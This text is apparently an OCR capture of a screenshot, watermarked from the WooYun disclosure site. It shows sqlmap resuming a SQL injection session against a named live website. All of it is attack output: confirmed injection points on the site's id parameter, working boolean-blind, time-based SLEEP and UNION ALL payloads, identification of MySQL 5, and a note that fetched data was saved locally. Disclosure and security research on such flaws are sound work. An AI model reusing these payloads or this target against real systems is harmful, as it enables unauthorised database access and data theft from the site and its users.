 管理员: 命令提示符
[15:28:37] [INFO] resuming back-end DBMS 'mysql'
[15:28:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://91taoke.com:80/index.php?m=Help&a=lianxi&id=11) AND 5687=568
7 AND (6632=6632
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://91taoke.com:80/index.php?m=Help&a=lianxi&id=11) AND (SELECT
* FROM (SELECT(SLEEP(5)))gihX) AND (8860=8860
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://91taoke.com:80/index.php?m=Help&a=lianxi&id=-3992) UNION ALL
SELECT NULL,NULL,CONCAT(0x71706a6271,0x75525a695862624b6670,0x716b787a71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:28:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:28:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
中文(简体) - 百度输入法 半 :'
www.wooyun.org